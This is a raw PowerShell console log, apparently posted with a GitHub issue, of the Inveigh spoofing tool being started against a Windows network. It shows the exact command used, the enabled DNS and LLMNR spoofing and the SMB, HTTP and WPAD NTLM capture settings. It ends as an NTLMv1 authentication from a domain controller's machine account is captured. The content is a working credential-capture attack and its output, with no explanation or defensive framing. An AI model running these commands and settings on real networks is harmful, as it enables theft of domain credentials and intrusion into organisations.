 PS C:\Users\administrador\Downloads\Inveigh-master\Inveigh-master> stop-inveigh
[*] [2020-09-19T10:07:00] Inveigh is exiting
PS C:\Users\administrador\Downloads\Inveigh-master\Inveigh-master> invoke-inveigh -consoleoutput Y -MachineAccounts Y
[*] Inveigh 1.505 started at 2020-09-19T10:07:02
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.1.103
[+] Spoofer IP Address = 192.168.1.103
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Enabled
[+] Console Output = Full
[+] File Output = Disabled
ADVERTENCIA: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2020-09-19T10:07:05] DNS request for go.microsoft.com sent to 192.168.1.101 [outgoing query]
[+] [2020-09-19T10:07:05] DNS request for dmd.metaservices.microsoft.com sent to 192.168.1.101 [outgoing query]
[+] [2020-09-19T10:07:07] TCP(445) SYN packet detected from 192.168.1.101:59117
[+] [2020-09-19T10:07:07] SMB(445) negotiation request detected from 192.168.1.101:59117
[+] [2020-09-19T10:07:07] SMB(445) NTLM challenge A1D410F365183667 sent to 192.168.1.101:59117
[+] [2020-09-19T10:07:07] SMB(445) NTLMv1 captured for MIEMPRESA\2019DC$ from 192.168.1.101(2019DC):59117:
[not unique]